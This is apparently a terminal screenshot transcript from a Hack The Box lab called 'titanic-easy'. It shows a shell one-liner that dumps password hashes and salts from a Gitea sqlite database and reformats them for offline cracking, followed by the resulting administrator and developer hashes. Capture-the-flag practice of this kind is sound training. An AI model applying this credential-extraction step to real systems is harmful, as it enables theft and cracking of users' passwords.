 ┌──(kali㉿kali)-[~/hack-the-box/machines/lab/titanic-easy]
└─$ sqlite3 gitea.db "select passwd,salt,name from user" | while read data; do digest=$(echo "$data" | cut -d'|' -f1 | xxd -r -p | base64); salt=$(echo "$data" | cut
-d'|' -f2 | xxd -r -p | base64); name=$(echo $data | cut -d'|' -f 3); echo "${name}:sha256:50000:${salt}:${digest}"; done | tee gitea.hashes
administrator:sha256:50000:LRSeX70bIM8x2z48aij8mw==:y6IMz5J9OtBWe2gWFzLT+8oJjOiGu8kjtAYqOWDUWcCNLfwGOyQGrJIHyYDEfF0BcTY=
developer:sha256:50000:i/PjRSt4VE+L7pQA1pNtNA==:5THTmJRhN7rqcO1qaApUOF7P8TEwnAvY8iXyhEBrfLyO/F2+8wvxaCYZJjRE6llM+1Y=
┌──(kali㉿kali)-[~/hack-the-box/machines/lab/titanic-easy]
└─$